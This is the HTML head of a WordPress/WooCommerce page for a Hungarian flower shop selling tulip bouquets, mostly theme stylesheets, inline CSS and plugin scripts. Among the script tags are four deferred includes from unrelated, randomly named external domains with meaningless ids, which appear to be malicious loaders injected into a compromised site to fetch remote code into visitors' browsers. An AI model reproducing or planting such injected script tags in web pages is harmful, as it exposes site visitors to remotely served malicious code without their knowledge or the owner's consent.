<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1762616572' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1762616572' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1762616572' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1762616572' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/hover-style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=1762616573' media='' />
<link data-minify="1" rel='stylesheet' id='datepicker-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=1762616573' media='' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1762616573' media='all' />
<link rel='stylesheet' id='ocean-cookie-notice-css' href='https://nagyretvirag.hu/wp-content/plugins/ocean-cookie-notice/assets/css/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/css/vi_flexslider.min.css?ver=2.7.0' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-boost-sales-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/woocommerce-boost-sales/css/woocommerce-boost-sales.min.css?ver=1762616573' media='all' />
<style id='woocommerce-boost-sales-inline-css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #aeaf37;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #333333;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #ffffff; 
				color:#333333
				}
				.wbs-crs-regular-price{
				color: #c16e13; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #c16e13; 
				}
				.woocommerce-boost-sales .vi-wbs-topbar,.woocommerce-boost-sales .vi-wbs-topbar > div{
				color: #333333; 
				}
				.vi-wbs-topbar .vi-wbs-progress-container .vi-wbs-progress{
				background-color: #333333; 
				}
				.vi-wbs-progress .vi-wbs-progress-bar.vi-wbs-progress-bar-success{
				background-color: #aeaf37; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #ffffff; 
				color: #555555; 
				}
</style>
        <script type="text/javascript" data-cfasync="false">
			var wboostsales_ajax_url = "https://nagyretvirag.hu/wp-admin/admin-ajax.php"        </script>
		<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js" defer></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js" defer></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/nagyretvirag.hu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.4" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nagyretvirag.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nagyretvirag.hu/wp-json/wp/v2/product/12723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nagyretvirag.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://nagyretvirag.hu/termek/20-szal-holland-tulipan-diszpapirban/" />
<link rel='shortlink' href='https://nagyretvirag.hu/?p=12723' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nagyretvirag.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnagyretvirag.hu%2Ftermek%2F20-szal-holland-tulipan-diszpapirban%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nagyretvirag.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnagyretvirag.hu%2Ftermek%2F20-szal-holland-tulipan-diszpapirban%2F&#038;format=xml" />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-200x200.png" />
<meta name="msapplication-TileImage" content="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo.png" />
		<style id="wp-custom-css">
			/* Titles margin bottom on the banner of the home page */.elementor-element.banner-margin{margin-bottom:10px}/* Footer Callout */.lingerie-callout .col{border-left:1px solid #555}.lingerie-callout .col-1{border-left:0}.lingerie-callout .callout-content{line-height:1;text-align:center}.lingerie-callout .callout-content a{display:inline-block}.lingerie-callout .icon-box-icon,.lingerie-callout .icon-box-heading{display:inline-block;vertical-align:middle}.lingerie-callout .icon-box-icon{margin-right:12px}.lingerie-callout .icon-box-icon span{font-size:22px}.lingerie-callout .icon-box-heading{font-size:16px;font-weight:400;margin:0;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.lingerie-callout .col{border-left:0 !important}.lingerie-callout .icon-box-icon{display:none}.lingerie-callout .icon-box-heading{display:block}}/* Footer */#footer-widgets .footer-box{width:25%;border-left:1px solid #373737;padding-left:60px}#footer-widgets .footer-box.col-1{width:50%;border-left:0;padding-left:0 !important}#footer-widgets .footer-box .footer-widget.social-widget{margin-bottom:14px}#footer-widgets .footer-box .widget-title{border:0;padding-left:0}#footer-widgets .footer-box .social-widget .style-simple li a{font-size:14px;width:26px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]{background-color:#383838;color:#909090;border-color:#383838;font-size:13px;padding:6px 12px;height:40px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#525252}#footer-widgets .oceanwp-newsletter-form-wrap button{background-color:#212121;height:36px;right:2px;padding:0 24px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap button:hover{background-color:#ff4a96}/* Footer Bottom */#footer-bottom{padding:0}#footer-bottom-inner{border-top:1px solid #373737;padding:20px 0}#footer-bottom #copyright,#footer-bottom #footer-bottom-menu{float:none;width:100%;text-align:center;padding:0}#footer-bottom #footer-bottom-menu{margin-bottom:16px}#footer-bottom a,#footer-bottom #footer-bottom-menu a{font-size:13px;padding:0 10px}/* Responsive */@media screen and (max-width:1280px){#footer-widgets .footer-box{padding-left:20px}}@media screen and (max-width:959px){#footer-widgets .footer-box{padding-left:10px}}@media screen and (max-width:767px){#footer-widgets .footer-box{border-left:0;padding-left:0;padding-top:20px}}@media screen and (max-width:480px){#scroll-top{display:none !important}}@media screen and (max-width:320px){#site-logo #site-logo-inner a img{max-width:150px}}.page-header.background-image-page-header .page-header-title{font-weight:550;font-family:"Playfair Display",sans-serif}#billing_address_2{display:none}#billing_address_2_field{display:none}.woocommerce #order_review table.shop_table label{display:contents;text-transform:none}.single-product div.product div.product-addon-totals .wc-pao-subtotal-line p.price{margin:0;font-size:16px;font-weight:bold}div.product-addon-totals{margin:20px 0 40px 0;padding:0;border-top:none;border-bottom:1px solid #eee;overflow:hidden}::-moz-selection{/* Code for Firefox */color:white;background:#aeaf37}::selection{color:white;background:#aeaf37}.woocommerce .upsells.products{display:none}.ncmwcp1802_product_upsells ul li span .column-2 .title a{font-weight:600;color:#333333}.ncmwcp1802_product_upsells ul li span .columns{float:left;width:80px}.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added.wbs-title_style1{text-align:center;display:none}.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,.vi-wbs-btn-redeem{background-color:#aeaf37;display:none}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{background-color:#C16E13}.woocommerce-boost-sales .wbs-upsells .product-controls .quantity{display:none}.woocommerce-boost-sales .wbs-upsells .product-desc .price{display:block;margin:0 0 10px 0;opacity:1;transform:translateY(0px);transition:all 0.2s linear 0s;visibility:visible;z-index:1;line-height:13px;padding:0}.woocommerce-boost-sales .wbs-breadcrum{padding:5px 35px 25px 35px;position:relative;background-color:#f4f5f8;box-sizing:border-box;border-radius:4px 4px 0 0}.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price:before{display:none}.woocommerce-boost-sales .wbs-upsells-add-items{height:24px;width:100%;color:#aeaf37;font-size:14px;margin:0;padding:0}.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price{display:none}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 11px;letter-spacing:.6px}.orddd_lite_field_note{font-size:12px}#product-addons-total{display:none}.cn-button.bootstrap{color:#fff;background:#C16E13}.woocommerce div.product .woocommerce-tabs{padding-top:30px;clear:both;display:none}.woocommerce ul.products li.product .price{font-size:14px}.oceanwp-social-menu ul{display:none}.woocommerce td.product-name dl.variation dt{text-transform:none}.boxed-layout .owp-floating-bar{display:none}.woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-loop-product__title{font-size:14px;letter-spacing:0;font-weight:600;margin:0 0;color:#212121;line-height:12px;  white-space:none}.result-count{display:none}.background-image-page-header .site-breadcrumbs{display:none}.page-header{background-image:url("https://nagyretvirag.hu/wp-content/uploads/2020/11/arraging-bouquets-in-flower-shop-AHA26ND.jpg");background-position:center center}.pewc-total-field-wrapper{display:none}.woocommerce .summary ul{margin:0}		</style>
		<style id="hucommerce-theme-fix">
</style>
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{background-color:#3f3f13}.page-header{background-image:url( https://nagyretvirag.hu/wp-content/uploads/2020/11/DSC_2214_r.jpg ) !important;background-position:center center}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#aeaf37}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#aeaf37}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#aeaf37}.thumbnail:hover .link-post-svg-icon{background-color:#aeaf37}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#aeaf37}.current-shop-items-dropdown{border-top-color:#aeaf37}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#aeaf37}.wcmenucart-details.count:before{border-color:#aeaf37}.woocommerce ul.products li.product .button:hover{border-color:#aeaf37}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#aeaf37}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#aeaf37}.woocommerce .oceanwp-grid-list a.active{border-color:#aeaf37}.woocommerce .oceanwp-grid-list a:hover{border-color:#aeaf37}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#aeaf37}.owp-product-nav li a.owp-nav-link:hover{border-color:#aeaf37}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#aeaf37}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#aeaf37}.widget_product_categories li a:hover ~ .count{border-color:#aeaf37}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#aeaf37}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#aeaf37}.widget_layered_nav li a:hover ~ .count{border-color:#aeaf37}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#aeaf37}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#aeaf37}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#aeaf37;border-bottom-color:#aeaf37}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#aeaf37;border-right-color:#aeaf37}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#aeaf37}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#aeaf37}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#aeaf37}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#aeaf37}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#aeaf37}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#aeaf37}.widget-title{border-color:#aeaf37}blockquote{border-color:#aeaf37}#searchform-dropdown{border-color:#aeaf37}.dropdown-menu .sub-menu{border-color:#aeaf37}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#aeaf37}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#aeaf37}.social-widget li.oceanwp-email a:hover{border-color:#aeaf37}#respond #cancel-comment-reply-link:hover{border-color:#aeaf37}body .contact-info-widget.big-icons li:hover i{border-color:#aeaf37}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#aeaf37}blockquote,.wp-block-quote{border-left-color:#aeaf37}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#aeaf37}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#c16e13}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#e1e7e3}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#e1e7e3}a{color:#aeaf37}a .owp-icon use{stroke:#aeaf37}a:hover{color:#c16e13}a:hover .owp-icon use{stroke:#c16e13}.boxed-layout{background-color:#e1e7e3}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:14px}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:106px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e1e7e3}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#e1e7e3}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #e1e7e3;-moz-box-shadow:0 0 10px 4px #e1e7e3;box-shadow:0 0 10px 4px #e1e7e3}#site-navigation-wrap .dropdown-menu >li >a{padding:0 7px}@media (max-width:1080px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 